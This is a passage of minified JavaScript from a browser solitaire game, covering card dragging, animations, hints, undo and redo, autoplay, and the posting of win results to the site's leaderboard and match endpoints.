"+Math.floor(9/198*i.cheight)+"px #83e3f7",i.hoverShadow="0 0 "+Math.floor(7/198*i.cheight)+"px "+Math.floor(7/198*i.cheight)+"px #f8f465",i.cardStaticShadow="0 0 "+Math.floor(9/198*i.cheight)+"px rgba(80, 80, 80, 0.5)",i.borderRadius=Math.floor(10*i.cheight/198)}}(),function(){"use strict";function e(t,e){return t+~~(Math.random()*(e-t+1))}var i=t.winAnimations={},o=t.display,n={},a=null,s=null,r=function(){},c=0;n.throwOut=function(){var i=t.display.cwidth/2,n=t.display.cheight/2,s=$("#playArea"),h=s.width(),u=parseInt(s.css("left"),10),l=(parseInt(s.css("top"),10),-u),d=h+u;"windows"===t.config.isApp&&(l=0,d=h);var f=[{x:-i,y:n},{x:-i,y:-n},{x:i,y:-n},{x:i,y:n}];!function t(n){if(!a)return r();if(n===a.length)setTimeout((function(){t(n+1)}),500);else if(n===a.length+1)r();else{for(;a[n].cards.length>0;){for(var s=Math.random()*(4*Math.PI),h={rotate:s+"rad",x:e(l,d),y:e(0,o.playAreaHeight-o.cheight)},u=h.x+i,p=0,g=0;g<4;g++){var m=f[g],v=u+(m.x*Math.cos(s)-m.y*Math.sin(s)),y=0;v<l?y=l-v:v>d&&(y=d-v),Math.abs(y)>Math.abs(p)&&(p=y)}h.x+=p,$(a[n].lastCard().dom).stop().css("zIndex",10+n).transition(h,1e3,"easeOutCirc"),a[n].popCard()}c=setTimeout((function(){t(n+1)}),700)}}(0)},n.randomShow=function(){var e=$("#game-ui").width(),i=parseInt($("#playArea").css("left"),10),n=2e3/s.length;$(".card").css("opacity",0),"windows"===t.config.isApp&&(e-=i,i=0);for(var a=[],h=[],u=0;u<s.length;u++)h.push(u);for(u=0;u<s.length;u++){var l=Math.floor(Math.random()*h.length);a.push(h[l]),h[l]=h[h.length-1],h.pop()}!function t(h){h===a.length?r():(s[a[h]].jdom.css({x:Math.random()*(e-o.cwidth)-i>>0,y:Math.random()*(o.playAreaHeight-o.cheight)>>0,zIndex:100+h}).transition({opacity:1}),c=setTimeout((function(){t(h+1)}),n))}(0)},i.start=function(e,i,o){r=o,a=e,s=i,"pyramid"==t.data.projectType?n.randomShow():n.throwOut()},i.stop=function(){clearTimeout(c),s.forEach((function(t){t.jdom.stop()})),s=null,a=null}}(),function(){"use strict";t.containers.ReservePile=t.containers.ReservePile||function(){};var i,o=t.game={},n=t.config,a=t.display,s=t.ui,r=t.audio,c=t.cardData,h=$(window),u=null,l=null,d=null,f=null,p=null,g=0,m=0,v=function(){var t=0;return{INIT:t++,WAITING:t++,DRAGSTART:t++,MOVING:t++,POSTMOVE:t++,AUTOFILLING:t++,END:t++}}(),y=o.timer={_timer:0,start:function(t){clearInterval(this._timer),void 0!==t&&(c.time=t),this._timer=setInterval((function(){y._increTimer()}),1e3)},pause:function(){clearInterval(this._timer)},_increTimer:function(){c.time++}};o.state=v.INIT,o.loadPromise=$.Deferred(),o.nextGameNumber=0,o.moveWithAnimate=n.moveWithAnimate,o.setGameDom=function(t){(p=t).click((function(){o.hideHint()}))},o.onMoveOccurred=null;var w=0,b=0;o.scheduleUpdateDisplay=function(t){clearTimeout(b),b=setTimeout(o.updateDisplay,t)},o.marginsForDevices=0,o.updateDisplay=function(){if(u){function c(){var t=navigator.userAgent.toLowerCase();return t.match(/iphone/)?"iPhone":t.match(/android/)&&t.match(/mobile/)?"android":t.match(/windows/)&&t.match(/phone/)?"windows":null}var i=p.width()-("yukon"!=t.curGame[1]&&"scorpion"!=t.curGame[1]||null!=c()&&c()?0:"scorpion"==t.curGame[1]?150:280),s=p.height()-("yukon"!=t.curGame[1]&&"scorpion"!=t.curGame[1]||null!=c()&&c()?0:"scorpion"==t.curGame[1]?150:280);if(g="windows"===n.isApp?15:0,o.marginsForDevices=0,window.innerHeight<window.innerWidth&&((t.config.isMobilePhone||t.config.isTablet)&&(u.rows>5?(o.marginsForDevices=0,t.config.totalL=4,t.config.cL=3):u.columns>=10?(o.marginsForDevices=parseInt(.05*i),t.config.totalL=8,t.config.cL=7):u.columns>=8?(o.marginsForDevices=parseInt(.09*i),t.config.totalL=4,t.config.cL=3):(o.marginsForDevices=parseInt(.1*i),t.config.totalL=4,t.config.cL=3),t.config.isTablet&&(o.marginsForDevices=parseInt(o.marginsForDevices/2))),"windows"==t.config.isApp&&e.isUWP()&&!t.config.isMobilePhone)){var r=Windows.Graphics.Display.DisplayInformation.getForCurrentView();r.rawPixelsPerViewPixel>1&&(g=Math.floor(g*r.rawPixelsPerViewPixel),u.columns,o.marginsForDevices=0,t.config.totalL=4,t.config.cL=3)}i-=2*o.marginsForDevices,s-=g,t.display.adjust(u.adjustLayout(i,s)),a.useScale?l.css({scaleX:a.scale,scaleY:a.scale,marginLeft:(a.originalCardWidth-a.cwidth)/-2,marginTop:(a.originalCardHeight-a.cheight)/-2}):l.css({height:a.cheight,width:a.cwidth,"border-radius":a.borderRadius}),u.containers.forEach((function(t){t.adjustPos()})),J&&J.h.transition({position:"absolute",height:J.end.pos.y-J.start.pos.y+a.cheight,width:a.cwidth,top:0,left:0,x:J.start.pos.x,y:J.start.pos.y,zIndex:J.start.pos.z-1,borderRadius:a.borderRadius},J.start.time)}},o.empty=function(){u&&(o.save(),o.hints.length=0,o.hideHint(),u.clear())},o.setCurrentGame=function(t){this._cur=u=t,l=$(t.frag.childNodes),t.cards.forEach((function(t){t.animating=!0})),i=t.containers.map((function(){return!1})),a.useScale||(l=l.add(l.find(".cardFront, .cardBack"))),p.append(t.frag),o.updateDisplay()},o.play=function(){c.load()?c.lastGame.isReset?o.start(!0):o.load():(o.state=v.END,o.start())},o.start=function(t){if(u){h.trigger("game:start");var e=o.state!==v.END;o.hints.length=0,o.init(),o.hideHint(),o.state=v.INIT,y.start(0),y.pause(),c.reset(),t||(e&&(c.currentStreakIsWinning?(c.currentStreakIsWinning=!1,c.currentStreak=1):c.currentStreak++),c.gamePlayCount++),o.moveWithAnimate=!1,u.init((function(){o.state=v.POSTMOVE,o.computeHints(),at(700),et.length=0,it.length=0,y.start(),o.moveWithAnimate=n.moveWithAnimate}))}},o.init=function(){$(".card").stop().css({opacity:"",rotate:"0deg"}),clearTimeout(m),st();var t="freecell"===this.type,e="freecell"===this.variation;t?$(".select-game-number").show():$(".select-game-number").hide(),t&&e?$(".game-calendar").show():$(".game-calendar").hide()},o.save=function(){u&&o.state!==v.END&&o.state!==v.INIT&&(c.lastGame={undoStack:et,redoStack:it,game:u.gameState()},c.save())},o.load=function(){h.trigger("game:resume"),o.hints.length=0,o.hideHint(),o.init(),o.state=v.INIT,y.start(),y.pause();var t=c.lastGame;et.length=0,t.undoStack&&t.undoStack.forEach((function(t){et.push(t)})),it.length=0,t.redoStack&&t.redoStack.forEach((function(t){it.push(t)})),u.loadGameState(t.game,(function(){o.state=v.POSTMOVE,at(700),y.start()}))};var S,k=0,C=[],x=[],M=0,A=0,T=0,P=0,E=!1,I=!1;o.initialiseDrag=function(t,e,i){if(!I&&t.ownedBy&&(I=!0,clearTimeout(S),S=setTimeout((function(){I=!1}),200),o.state===v.WAITING&&!t.moving&&!t.flipping)){st(),o.hideHint(!0),E=!!i,o.state=v.DRAGSTART,k=0,C=[],x=[];for(var n=t.ind;n<t.ownedBy.cards.length&&!(C.length>=t.ownedBy.maxCardsToMove());n++){var a=t.ownedBy.cards[n];C.push(a),x.push(a.dom)}M=e.x,A=e.y,T=0|t.domPos.x,P=0|t.domPos.y,(x=$(x)).removeTransition()}};var L=function(t){var e,i;if(t.preventDefault(),t.originalEvent.changedTouches){var n=t.originalEvent.changedTouches[0];e=n.clientX,i=n.clientY}else e=t.originalEvent.clientX,i=t.originalEvent.clientY;o.state===v.MOVING?d(e,i):o.state===v.DRAGSTART&&u.movable(C[0])&&(C.forEach((function(t){t.moving=!0})),U())},H=null,O=0,_=0,G=function(t,e){x.css({x:T+t-M,y:function(t){return P+e-A+t*a.cardSep}})},j=function(){var e=C[0].hasShadow?a.cardStaticShadow:"";C[0].ownedBy instanceof t.containers.ReservePile&&C[0].ownedBy.cards.forEach((function(t,e){e<=C[0].ind||(t.dom.style.zIndex=400+e)})),x.find(".cardFront").stop().transition({scaleX:1,scaleY:1,"box-shadow":e},C[0].time)},N=e.prefix+"Transition",D=e.prefix+"Transform",W="-"+e.prefix.charAt(0).toLowerCase()+e.prefix.substr(1)+"-transform ",B=0,F=function(){k=0,H.transition({x:0,y:0,rotate:0},500,"easeInCubic")},R=function(t,e){var i=T+t-M,o=P+e-A;if(i!==O||o!==_){clearTimeout(B);var n,s,r=i-O;r<0?(r>k&&(r=k),k=r,n=450/(10-r)-45,s=-2):(r<k&&(r=k),k=r,n=-450/(10+r)+45,s=2),O=i,_=o,H.each((function(t){this.style[N]=W+100+"ms ease",this.style.transform=this.style[D]="translate3d(0, -"+a.cardSep*t+"px, 0)rotate("+(n+s*t)+"deg) translate3d(0, "+a.cardSep*t+"px, 0) scale(1.2)"})),x.css({x:i,y:function(t){return a.cardSep*t+o}}),B=setTimeout(F,200)}},z=function(t,e){if(o.state===v.MOVING){clearTimeout(B);var i=C[0].hasShadow?a.cardStaticShadow:"";H.each((function(t){this.style[N]=W+C[0].time+"ms ease",this.style[D]="",this.style.transform="",this.style.boxShadow=i}))}};d=R,f=z,o.setMovingSwinging=function(t){t?(d=R,f=z):(d=G,f=j)},o.setCardEffect=function(t){t?(delete $.cssHooks.boxShadow,delete $.cssHooks.ieBoxShadow,a.scaling=1.2,u&&u.cards.forEach((function(t){t.setShadow(t.hasShadow),t.setHoverEffect(!0)})),$(".bottomButton").css("box-shadow","")):($(".bottomButton").css("box-shadow","none"),$(".cardBack, .cardFront").css("boxShadow","none"),u&&u.cards.forEach((function(t){t.setHoverEffect(!1)})),$.cssHooks.boxShadow={get:function(){return null},set:function(){}},$.cssHooks.ieBoxShadow={get:function(t){return t.style.boxShadow},set:function(t,e){t.style.boxShadow=e}},a.scaling=1)};var U=function(){x.stop().each((function(t){this.style.zIndex=200+t,this.style.boxShadow="none",this.style.webkitTransition="",this.style.MSTransition=""})).find(".cardFront").transition({scaleX:a.scaling,scaleY:a.scaling,"box-shadow":t.display.dragShadow},100,"linear"),H=x.find(".cardFront"),O=parseInt(x.css("x"),10),o.state=v.MOVING},q=function(t,e){var i,o,n;return t.left<e.left?(i=t,o=e):(i=e,o=t),i.right<o.left?0:(n=i.right>o.right?o.right-o.left:i.right-o.left,t.top<e.top?(i=t,o=e):(i=e,o=t),i.bottom<o.top?0:(i.bottom>o.bottom?n*=o.bottom-o.top:n*=i.bottom-o.top,n))},Y=function(e,i){var s,c;if((o.state===v.DRAGSTART||o.state===v.MOVING)&&function(t,e){return Math.max(Math.abs(t-M),Math.abs(e-A))<=a.cheight/5}(e,i)){if(s=u.cardClicked(C[0]))return f(),o.state=v.WAITING,m=setTimeout((function(){r.drop.play()}),s),void at(s);if(o.requestAutomove(C[0],!0))return f(),void(o.state=v.WAITING)}if(o.state===v.DRAGSTART)o.state=v.WAITING;else if(o.state===v.MOVING){if(B&&clearTimeout(B),f(),o.state=v.WAITING,!(E&&Math.max(Math.abs(e-M),Math.abs(A-i))<=a.cheight/5&&o.requestAutomove(C[0]))){var h=0,l=-1,d={left:parseInt($(C[0].dom).css("x"),10),top:parseInt($(C[0].dom).css("y"),10)};for(d.right=d.left+a.cwidth*a.scaling,d.bottom=d.top+a.cheight*a.scaling,c=0;c<u.containers.length;c++){var p=q(u.containers[c].toRect(),d);p>h&&u.testAccept(C,u.containers[c])&&(h=p,l=c)}if(clearTimeout(B),-1===l){for(t.containers.Card.speed=n.revertSpeed,C[0].adjustPos(),c=1;c<C.length;c++)C[c].adjustPos(C[0].time+70*c);C[0].ownedBy.adjustZ(C[0].time+70*C.length-70),m=setTimeout((function(){r.drop.play()}),C[0].time),t.containers.Card.speed=n.animationSpeed}else{var g=u.getMoveWhenDrop(C,u.containers[l]),y={};for(c=0;c<g.length;c++)c>0&&(y.chain=!0),o.performMove(g[c].cards,g[c].des,void 0,y,!0);s=K(),o.state=v.WAITING,m=setTimeout((function(){r.drop.play()}),s),at(s)}}C=[],H=null}};$(document).on("mousemove",L).on(n.event_touchmove,L).on("mouseup",(function(t){Y(t.clientX,t.clientY)})).on(n.event_touchend,(function(t){var e=t.originalEvent;e.changedTouches?Y(e.changedTouches[0].clientX,e.changedTouches[0].clientY):Y(e.clientX,e.clientY)})).on(n.event_touchmove,".phone-popup, .ui-popup-container",(function(t){t.stopPropagation()}));var X=function(e,i,n,a){var s=e[0].ownedBy,r={from:u.containers.indexOf(s),to:u.containers.indexOf(i),cards:e.map((function(t){return t.objid})),chain:a.chain,isTakeOver:a.isTakeOver,oldInd:e[0].ind};a.flipLast&&i.lastCard().flip(!0),a.flipLastFrom&&s.lastCard().flip(!0),a.flipCards&&(e.forEach((function(t){t.flip(!t.flipped)})),r.flipCards=!0),a.reversed&&(e=e.reverse(),r.reversed=!0,r.cards=e.map((function(t){return t.objid})));for(var h=e.length,l=0;l<h;l++)s.removeCard?s.removeCard(e[l]):s.popCard();s.cards.forEach((function(t,e){t.ind=e})),e.forEach((function(t){t.jdom.trigger("mouseout")})),s.popNeedUpdate&&V(s),i.takeIn(e),V(i,a.adjustPosOption);var d=s.lastCard();d&&s.shouldFlipLast()&&d.flipped&&(d.flip(!1),s.flipUpdate(),r.flipLast=!0),(d=i.lastCard())&&i.shouldFlipLast()&&d.flipped&&(d.flip(!1),i.flipUpdate(),r.flipLastFrom=!0),1===n?(it.push(r),c.movesCount+=1):2===n?et.push(r):(et.push(r),it.length=0,c.movesCount+=1),s instanceof t.containers.Tableau&&s.adjustPos();var f=u.moveOccurred(s,i,e.length);clearTimeout(w),o.onMoveOccurred&&(w=setTimeout((function(){o.onMoveOccurred()}),700)),n||f.forEach((function(t){o.performMove(t.cards,t.des,void 0,{chain:!0})}))},V=function(t,e){e||(e={}),i[u.containers.indexOf(t)]=e},K=function(){for(var t=0,e=0;e<i.length;e++)i[e]&&(i[e].delay?(setTimeout(function(t,e){return function(){u.containers[t].adjustPos(e)}}(e,i[e].time),i[e].delay),t=Math.max(i[e].delay+i[e].time,t)):t=Math.max(u.containers[e].adjustPos(i[e].time),t),i[e]=null);return t};o.performMove=function(e,i,a,s,r){o.hideHint(),s||(s={});var c=s.moveTime||200;return i instanceof Array?(o.moveWithAnimate=!1,i.forEach((function(i,o){o>0&&(s.chain=!0),t.gameSettings.useCSS3?s.adjustPosOption={time:c}:s.adjustPosOption={delay:50*o,time:c},X(e[o],i,a,s)})),o.moveWithAnimate=n.moveWithAnimate):X(e,i,a,s),Z=!0,o.computeHints(),r?0:K()},o.requestTakeOver=function(t,e,i){if(o.state!==v.WAITING)return!1;e.cards[0];var n=o.performMove(e.cards.slice(0),t,void 0,{flipCards:i,reversed:!0,isTakeOver:!0});return r.redeal.play(),at(n),!0};var J=null;o.requestLongHint=function(t,e){var i=$(document.createElement("div")).addClass("long-highlight").css({position:"absolute",height:e.pos.y-t.pos.y+a.cheight,width:a.cwidth,top:0,left:0,x:t.pos.x,y:t.pos.y,zIndex:t.pos.z-1,borderRadius:a.borderRadius}).transition({boxShadow:a.highlightShadow,ieBoxShadow:a.highlightShadow},200);i[0].ondragstart=function(){return!1},p.append(i);for(var o=t.ind;o<=e.ind;o++)t.ownedBy.cards[o].inHint=i[0],t.ownedBy.cards[o].jdom.trigger("mouseout");J={start:t,end:e,h:i}},o.removeLongHint=function(t,e){for(var i=J.start.ind;i<=J.end.ind;i++)J.start.ownedBy.cards[i].inHint=null;J.h.remove(),J=null},o.hints=[],o.curHint=null,o.hintInd=0;var Z=!0,Q=!1,tt=null;o.hideHint=function(t){tt=t?o.curHint:null,o.curHint&&(o.curHint.from&&o.curHint.from.setHighlight(!1),o.curHint.to&&o.curHint.to.setHighlight(!1),o.curHint=null)},o.showHint=function(){if((o.state===v.WAITING||o.state===v.POSTMOVE)&&!Z){if(0===o.hints.length){var t=u.getSpecialHint();t&&(o.hideHint(),o.curHint=t,o.hintInd=-1)}else{var e=o.hints.indexOf(o.curHint)+1||o.hintInd+1;o.curHint||(e=0),e%=o.hints.length,o.hintInd=e,o.hideHint(),o.curHint=o.hints[e]}o.curHint&&(o.curHint.from&&o.curHint.from.setHighlight(!0,o.curHint.length),o.curHint.to&&o.curHint.to.setHighlight(!0))}},o.computeHints=function(){Q||(this.hints.length=0,u.computeHints(this.hints),Z=!1)};var et=[],it=[],ot=function(t,e){t.isTakeOver&&(u.undoTakeOver(u.containers[t.from],u.containers[t.to]),t.cards||(t.cards=u.stocks[0].cards.map((function(t){return t.objid})))),o.performMove(t.cards.map((function(e){var i=u.cards[e];return i.oldInd=t.oldInd,i})),u.containers[t.from],e,{flipLast:t.flipLast,flipLastFrom:t.flipLastFrom,flipCards:t.flipCards,reversed:t.reversed,chain:t.chain,isTakeOver:t.isTakeOver})};o.applyUndo=function(){if(o.state===v.WAITING&&et.length){r.undo.play();var t,e=!1,i=0;do{e=(t=et.pop()).chain,i?i>0&&(t.chain=!0):t.chain=!1,i++,ot(t,1)}while(e);o.computeHints(),c.movesCount-=2}},o.applyRedo=function(){if(o.state===v.WAITING&&it.length){r.redo.play();var t,e=!1,i=0;do{e=(t=it.pop()).chain,i?i>0&&(t.chain=!0):t.chain=!1,i++,ot(t,2)}while(e);at(700)}},o.restart=function(){if(o.state==v.WAITING&&!u.cards.some((function(t){return!t.ownedBy}))){for(o.state=v.INIT,o.hints.length=0,o.hideHint(),Q=!0;et.length;)ot(et.pop(),1);Q=!1,o.computeHints(),it.length=0,y.start(0),y.pause(),m=setTimeout((function(){y.start(),o.state=v.POSTMOVE}),700),at(700),c.movesCount=0}},o.running=function(){return!!u},o.playing=function(){return o.state!==v.END},Object.defineProperty(o,"normalizedName",{get:function(){return t.ui.gamesUI[t.game.type].variation[t.game.variation].normalizedName}}),Object.defineProperty(o,"name",{get:function(){return t.localisation.getL("game-"+this.normalizedName)}}),Object.defineProperty(o,"type",{get:function(){return t.curGame&&t.curGame[0]}}),Object.defineProperty(o,"variation",{get:function(){return t.curGame&&t.curGame[1]}}),o.autoFill=function(){var e=u.getAutoFillMove();if(e){t.containers.Card.speed=n.autoplaySpeed;var i=o.performMove(e.cards,e.destination,void 0,{chain:e.chain});t.containers.Card.speed=n.animationSpeed,r.autoplay.play(),at(Math.round(.8*i))}else o.computeHints(),o.testEnd()};var nt=0,at=function(t){st(),nt=setTimeout(o.autoFill,t)},st=function(){clearTimeout(nt)};o.testEnd=function(){if(function(){var t=navigator.userAgent.toLowerCase();return t.match(/iphone/)?"iPhone":t.match(/android/)&&t.match(/mobile/)?"android":t.match(/windows/)&&t.match(/phone/)?"windows":null}()||function(){try{gtag("event","conversion",{send_to:"AW-11216962876/rfLcCOqp7tcYELyK1eQp"})}catch(t){}}(),"klondike"!==t.curGame[0]||1!=t.curGame[1]&&3!=t.curGame[1]){if("freecell"===t.curGame[0]||"klondike"===t.curGame[0]&&"yukon"==t.curGame[1]){var e=u.testAuto(),i=0;e.automovePrefs[1].forEach((function(t){0==t.cards.length&&i++,4==i&&$("#autoplay-but").attr("class").toString().includes("off")&&($("#autoplay-but").click(),setTimeout($("#autoplay-but").click(),8e3))}))}}else 0==(e=u.startAutoPlay())&&$("#autoplay-but").attr("class").toString().includes("off")&&($("#autoplay-but").click(),setTimeout($("#autoplay-but").click(),8e3));o.state!==v.END&&(o.loadPromise.resolve(),u.isWon()?(h.trigger("game:won",u),s.modal.show(),s.modal.clickOnce((function(){o.onGamewon()})),t.winAnimations.start(u.foundations,u.cards,(function(){var e=Number($("#user-wins").text());e+=1,$("#user-wins").empty().text(e),s.modal.click(),$.post("Leaderboard",{game:t.curGame[0]+"-"+t.curGame[1],hasWon:!0,moves:t.cardData._movesCount,seconds:t.cardData._time}),""!==$("#match-id").text()?setTimeout((()=>{let e=Number($("#opponent-player-moves").text());$.post("/GameOver",{MatchId:$("#match-id").text(),CurrentPlayerMoves:t.cardData._movesCount,OpponentPlayerUserId:$("#opponent-player-id").text(),OpponentPlayerMoves:$("#opponent-player-moves").text()}),e>t.cardData._movesCount?($("#matchmaking-title-won-lost").empty().text("You Won"),$("#match-id").text(""),$("#matchmaking-lost-dialog-solitairen").removeAttr("hidden"),$("#opponentPlayerName").empty().text($("#opponent-player-name").text()),$("#opponent-lost-moves").empty().text(e),$("#your-lost-moves").empty().text(t.cardData._movesCount),$("#oponnent-moves").attr("hidden",!0)):($("#matchmaking-title-won-lost").empty().text("You Lost"),$("#match-id").text(""),$("#matchmaking-lost-dialog-solitairen").removeAttr("hidden"),$("#opponentPlayerName").empty().text($("#opponent-player-name").text()),$("#opponent-lost-moves").empty().text(e),$("#your-lost-moves").empty().text(t.cardData._movesCount),$("#oponnent-moves").attr("hidden",!0))}),200):$("#win-dialog-solitairen").removeAttr("hidden")})),o.state=v.END,y.pause(),r.gamewon.play(),c.winUpdate()):u.isLost(this.hints)?(h.trigger("game:lose",u),o.state=v.WAITING,$("#nomoremove-dialog-solitairen").removeAttr("hidden")):o.state=v.WAITING)},o.onNewHighScore=function(t){c.playerName=t.slice(0,20),c.addHighScore()},o.getMaxmove=function(t){return u.getMaxmove(t)},o.getFlipScale=n.noScaling?function(){return 1}:function(){return u.flipScale},o.requestAutomove=function(e,i){if(o.state===v.WAITING&&o.movable(e)||i&&u.movable(e)){var a=u.requestAutomove(e,o.curHint||tt);if(a){t.containers.Card.speed=n.automoveSpeed;var s=e.ownedBy.getCards(e.ownedBy.cards.length-e.ind);s=s.slice(0,e.ownedBy.maxCardsToMove());var c=o.performMove(s,a);return u.clickAdjust(s),t.containers.Card.speed=n.animationSpeed,m=setTimeout((function(){r.drop.play()}),c),at(c),!0}}return!1},o.hoverable=function(t){return o.state===v.WAITING&&u.hoverable(t)},o.movable=function(t){return!t.moving&&!t.flipping&&u.movable(t)},o.instaWin=function(){u.tableaus.forEach((function(t){for(;t.cards.length;)t.popCard()}));for(var t=0;t<u.foundations.length;t++)for(var e=0;e<13;e++)u.foundations[t].takeIn(u.cards[13*t+e]);o.testEnd()}}(),setTimeout((function(t){}),1e3),$(window).resize((function(){setTimeout((function(t){}),1e3)})),function(){"use strict";var i=t.config,o=t.resources,n=t.game,a=t.display,s=t.containers.Card=function(t){this.objid=t,this.flipping=!1,this.moving=!1,this.movingTimer=0,this.highlighted=!1,this.hasShadow=!1,this.hovereffect=!1,this.ind=-1,this.ownedBy=null,this.inHint=null,this.pos={},this.type=Math.floor(t%52/13),this.num=t%52-13*this.type+1,this.dom=document.createElement("div"),this.dom.className="card",this.dom.unselectable=!0,this.dom.onselectstart=function(){return!1},this.dom.style.position="absolute",this.dom.style.top=0,this.dom.style.left=0,this.jdom=$(this.dom),this.front=o.getCardImage(this.type,this.num),this.front.className="cardFront",this.front.style.position="absolute",this.front.style.display="block",this.front.draggable=!1,this.front.alt=this.type+"-"+this.num+"card",this.front.ondragstart=function(){return!1},this.dom.appendChild(this.front),this.back=o.getCardBackImage(),this.back.className="cardBack",this.back.style.position="absolute",this.back.style.display="block",this.back.draggable=!1,this.front.alt="card-back-image",this.back.ondragstart=function(){return!1},this.dom.appendChild(this.back),$(this.front).add(this.back).css({scaleX:1,scaleY:1}),this.flipped=!0;var e=this;this.jdom.on(i.event_touchstart,(function(t){if(!(t=t.originalEvent).changedTouches&&!t.isPrimary)return!1;if(t.button)return!1;var i=t.changedTouches?t.changedTouches[0]:t;return n.initialiseDrag(e,{x:i.clientX,y:i.clientY},!0),!1})).on("ondblclick",(function(t){t.preventDefault(),n.requestAutomove(e)})).on("mousedown",(function(t){3!==t.which&&(t.preventDefault(),n.initialiseDrag(e,{x:t.clientX,y:t.clientY}))})).on("contextmenu",(function(t){t.preventDefault(),n.requestAutomove(e)})),this.setHoverEffect(!0),this.flipTimer=0,this.hoverred=!1};s.speed=i.animationSpeed,s.prototype.setHoverred=function(t){this.hovered=t,t?this.moving||this.flipping||!n.hoverable(this)||(this.jdom.css({"box-shadow":a.hoverShadow}),this.inHint&&(this.inHint.style.display="none")):(this.highlighted?this.jdom.css({"box-shadow":a.highlightShadow,ieBoxShadow:a.highlightShadow}):this.jdom.css({"box-shadow":""}),this.inHint&&(this.inHint.style.display=""))},s.prototype.setHoverEffect=function(t){if(this.hovereffect!==t)if(this.hovereffect=t,t&&!i.isiOS){var e=this;this.jdom.hover((function(){e.setHoverred(!0)}),(function(){e.setHoverred(!1)}))}else this.jdom.off("hover")},s.prototype.setShadow=function(t){this.hasShadow=t,this.animating||this.updateShadow()},s.prototype.updateShadow=function(){var t=$(this.back).add(this.front);this.hasShadow?t.css({boxShadow:a.cardStaticShadow}):t.css({boxShadow:""})},s.prototype.setHighlight=function(t){var e={};t?(e={"box-shadow":a.highlightShadow,ieBoxShadow:a.highlightShadow},this.highlighted=!0):(this.highlighted=!1,e={"box-shadow":"",ieBoxShadow:""}),$.fn.transition==$.fn.animate?this.jdom.css(e):this.jdom.transition(e)},s.prototype.flip=function(t,e,o){if(this.flipped!==t||o){this.flipped=t,this.ownedBy&&this.ownedBy.postFlip(this),this.flipping=!0;var a,s,r=$(".wrap-shadow")[0];e=e?Math.floor(e/2):this.animating?i.animation_time/4:i.flipTime/2,t?(a=$(this.back),s=$(this.front)):(a=$(this.front),s=$(this.back)),this.jdom.css("box-shadow",""),s.transition({scaleX:0,scaleY:n.getFlipScale()},e),a.css({scaleX:0,scaleY:n.getFlipScale()}),clearTimeout(this.flipTimer),this.flipTimer=setTimeout(function(){a.transition({scaleX:1,scaleY:1},e,function(){this.flipping=!1,this.setHoverred(this.hoverred),$.browser.mozilla&&(r.style.visibility="hidden",setTimeout((function(){r.style.visibility=""}),50))}.bind(this))}.bind(this),e+10)}},s.prototype.directFlip=function(t){var e,i;this.flipped!==t&&(this.flipped=t,this.ownedBy&&this.ownedBy.postFlip(this),clearTimeout(this.flipTimer),t?(e=$(this.back),i=$(this.front)):(e=$(this.front),i=$(this.back)),e.css({webkitTransition:""}),e.css({webkitTransition:""}),setTimeout((function(){i.css({display:"block",scaleX:0,scaleY:n.getFlipScale()}),e.css({display:"block",scaleX:1,scaleY:1})}),0))},s.prototype.parabol=function(){this.front.style[e.prefix+"Transform"]="",setTimeout(function(){var t=this.time/4,i=this.time-t,o=Math.floor(1.3*this.dy),n=this.dx<0?-1:1;this.front.style[e.prefix+"Transition"]=t+"ms cubic-bezier(0.000, 0.300, 0.700, 1.000)",this.front.style[e.prefix+"Transform"]="translateY(-"+o+"px) rotate("+180*n+"deg)",setTimeout(function(){this.front.style[e.prefix+"Transition"]=i+"ms cubic-bezier(0.100, 0.000, 0.70, 1.200)",this.front.style[e.prefix+"Transform"]="translateY(0px) rotate("+360*n+"deg)",setTimeout(function(){this.front.style[e.prefix+"Transition"]="",this.front.style[e.prefix+"Transform"]=""}.bind(this),i+10)}.bind(this),t)}.bind(this),10)},s.prototype.adjustPos=function(t,e){if(this.ownedBy){var o=this.pos=this.ownedBy.getPosForChild(this.ind),n=this.domPos.x,a=this.domPos.y;if(n!==o.x>>0||a!==o.y>>0||this.moving||this.animating){void 0!==t||this.animating?this.animating?this.time=i.animation_time:this.time=t:this.time=~~Math.max(i.minimum_moving_time,1e3*Math.sqrt(Math.pow(o.y-a,2)+Math.pow(o.x-n,2))/s.speed),this.dy=o.y-a,this.dx=o.x-n,void 0===e&&(e=this.animating?0:100),clearTimeout(this.movingTimer),this.moving=!0;var r=this;this.movingTimer=setTimeout((function(){r.moving=!1,r.setHoverred(r.hoverred)}),this.time),this.animating,this.move(o.x>>0,o.y>>0,o.z+e,this.time,$.cssEase[i.easingFunc],e)}else this.jdom.css("zIndex",o.z)}},s.prototype.move=function(t,o,a,s,r,c){this.domPos={x:t,y:o,z:a},n.moveWithAnimate?(this.dom.style.zIndex=a,this.dom.style[e.prefix+"Transition"]="",this.jdom.stop(),s?this.jdom.animate({x:t,y:o},{duration:s,queue:!1}):this.jdom.css({y:o,x:t})):(this.jdom.stop(!0).css("zIndex",a+c),s?this.jdom.transition({y:o>>0,x:t>>0,delay:10},this.time,i.easingFunc):this.jdom.css({y:o>>0,x:t>>0}))}}(),function(){"use strict";var e=t.display,i=t.containers.Container=function(t,e){this.cards=[],this.objid=t,this.offsetTop=0,this.offsetLeft=0,e?(this.dom=e,this.dom.style.position="absolute",this.dom.ondragstart=function(){return!1}):this.dom=null,this.highlighted=!1};i.prototype.ini=function(){this.cards.length=0},i.prototype.isEmpty=function(){return 0===this.cards.length},i.prototype.lastCardIsOfSameType=function(t){return!this.isEmpty()&&!t.isEmpty()&&this.lastCard().type===t.lastCard().type},i.prototype.maxCardOut=function(){return this.cards.length?1:0},i.prototype.shouldFlipLast=function(){return!1},i.prototype.flipUpdate=function(){},i.prototype.maxCardIn=function(){return 1},i.prototype.postFlip=function(){},i.prototype.toRect=function(){return{left:this.offsetLeft,right:this.offsetLeft+e.cwidth,top:this.offsetTop,bottom:this.offsetTop+e.cheight}},i.prototype.ini=function(){this.cards.length=0},i.prototype.accept=function(){return!1},i.prototype.lastCard=function(){return this.cards.length>0?this.cards[this.cards.length-1]:null},i.prototype.getCards=function(t){return this.cards.slice(this.cards.length-t,this.cards.length)},i.prototype.popCard=function(){this.cards.pop().ownedBy=null},i.prototype.maxCardsToMove=function(t){return 1/0},i.prototype.getPosForChild=function(t){return{x:this.offsetLeft,y:this.offsetTop,z:t+this.zAdd}},i.prototype.setPos=function(t,e){this.offsetLeft=t,this.offsetTop=e},i.prototype.adjustPos=function(t){this.dom&&$(this.dom).css({y:this.offsetTop,x:this.offsetLeft});var e=0;return 